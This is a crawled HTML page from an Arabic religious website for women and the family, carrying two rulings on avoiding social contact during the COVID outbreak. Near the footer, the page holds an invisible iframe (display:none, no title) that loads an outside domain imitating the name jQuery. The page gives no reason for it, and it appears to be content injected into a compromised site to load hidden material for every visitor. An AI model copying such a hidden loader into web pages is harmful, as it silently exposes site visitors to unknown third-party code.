

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6672/1152/%D8%A7%D8%B3%D8%AA%D9%81%D8%AA%D8%A7%D8%A1%D8%A7%D8%AA-%D8%A7%D9%84%D9%82%D8%A7%D8%A6%D8%AF
body_size: 31376
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>استفتاءات القائد</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="استفتاءات القائد">
    <meta property="og:url" content="https://www.alzakiya.com/6672/1152">
    <meta property="og:title" content="استفتاءات القائد"/>
    <meta property="og:description" content="فيما يتعلق بكورونا المستجد"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210922122138.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6672/1152" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 18 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">29 رجب 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>استفتاءات القائد                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="استفتاءات القائد" title="استفتاءات القائد"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210922122138.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            فيما يتعلق بكورونا المستجد                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>احكام فقهية                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>22/09/2021</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>فيما يلي جواب على استفتائين حول الاختلاط بالآخرين في ظل تفشي وباء كورونا وكانا موجهين إلى مكتب سماحة المرجع الديني آية الله السيد علي الخامنئي ـ دام ظله.</p>

<p>السؤال: هل يجوز للشخص المبتلى أو الذي يملك بعض العلامات المشكوكة بكونها فيروس كورونا التنقّل مع الذين لا علم لديهم بحالته الصحيّة؟</p>

<p>الجواب: عليه تجنّب القيام بهذا العمل إذا احتمل احتمالاً عقلائيّاً بأنّه سيؤدّي إلى انتقال هذا المرض للآخرين.</p>

<p>السؤال: ما هو حكم الزيارات العائليّة وأيضاً المشاركة في المجالس والمناسبات التي تُحتمل فيها الإصابة بفيروس كورونا؟</p>

<p>الجواب: فليتمّ اجتناب الدخول إلى المكان الذي يتوفّر فيه احتمال عقلائي بالإصابة، إلّا في حال تمّ الالتزام بالتعاليم الصحيّة والاعتقاد بانتفاء هذا الاحتمال.</p>
                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="التلقيح الاصطناعي" title="التلقيح الاصطناعي"
                                href="https://www.alzakiya.com/6673/1152/%D8%A7%D9%84%D8%AA%D9%84%D9%82%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D8%B5%D8%B7%D9%86%D8%A7%D8%B9%D9%8A">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210922123944.jpg" class="img-responsive"/>
                            <h3>التلقيح الاصطناعي</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="أحكام النساء" title="أحكام النساء"
                                href="https://www.alzakiya.com/6564/1152/%D8%A3%D8%AD%D9%83%D8%A7%D9%85-%D8%A7%D9%84%D9%86%D8%B3%D8%A7%D8%A1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210324121845.jpg" class="img-responsive"/>
                            <h3>أحكام النساء</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="أحكام النساء" title="أحكام النساء"
                                href="https://www.alzakiya.com/6563/1152/%D8%A3%D8%AD%D9%83%D8%A7%D9%85-%D8%A7%D9%84%D9%86%D8%B3%D8%A7%D8%A1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210324120756.jpg" class="img-responsive"/>
                            <h3>أحكام النساء</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>
